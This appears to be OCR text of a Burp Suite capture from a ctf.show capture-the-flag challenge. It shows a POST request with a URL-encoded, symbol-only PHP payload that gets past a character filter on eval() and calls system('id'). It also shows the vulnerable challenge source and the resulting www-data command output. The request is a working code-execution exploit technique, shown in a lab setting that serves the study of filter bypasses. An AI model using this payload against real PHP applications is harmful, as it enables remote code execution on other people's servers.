 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: b6a77c70-c39f-423e-8577-b0978018241d.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 148
13
14 ctf_show=
$_%3d(_/_._)[_]%3b$_%2b%2b%3b$%80%3d$_.$_%2b%2b%3b$_%2b%2b%3b$_%2b%2b%3b$_%3d_.$%80.%2b%2b$_.%2b%2b$_%3b$$_[_](
$$_[%80])%3b&_=system&%80=id
Response
Pretty Raw Hex Render \n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 73) {
if (!preg_match("/[a-zA-Z0-9!'@#%^&*:{}\-<\?>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)